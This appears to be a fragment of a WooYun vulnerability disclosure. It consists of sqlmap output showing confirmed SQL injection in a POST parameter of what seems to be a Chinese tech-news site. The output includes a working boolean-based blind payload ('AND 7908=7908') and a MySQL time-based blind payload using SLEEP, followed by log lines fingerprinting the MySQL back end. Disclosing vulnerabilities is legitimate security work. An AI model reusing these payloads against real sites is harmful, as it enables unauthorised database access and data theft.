 ---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: data[0][iid]=528621&data[0][name]=智能路由器横评 简单易用才是硬道理&
data[1][iid]=464533 AND 7908=7908&data[1][name]=监测数据真的可信？热门智能手环横
评&data[2][iid]=447004&data[2][name]=微软数周内将发布智能手表 支持多系统&data[3]
[iid]=287720&data[3][name]=第二代智能手表 索尼SmartWatch 2亮相&data[4][iid]=531218
&data[4][name]=iPhone 7或支持三防 2016值得期待新机
Type: AND/OR time-based blind
Title: MySQL time-based blind - Parameter replace (ELT)
Payload: data[0][iid]=528621&data[0][name]=智能路由器横评 简单易用才是硬道理&
data[1][iid]=ELT(1259=1259,SLEEP(5))&data[1][name]=监测数据真的可信？热门智能手环
横评&data[2][iid]=447004&data[2][name]=微软数周内将发布智能手表 支持多系统&data[3
][iid]=287720&data[3][name]=第二代智能手表 索尼SmartWatch 2亮相&data[4][iid]=5312
18&data[4][name]=iPhone 7或支持三防 2016值得期待新机
---
[23:55:51] [INFO] testing MySQL
[23:55:51] [INFO] confirming MySQL
[23:55:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org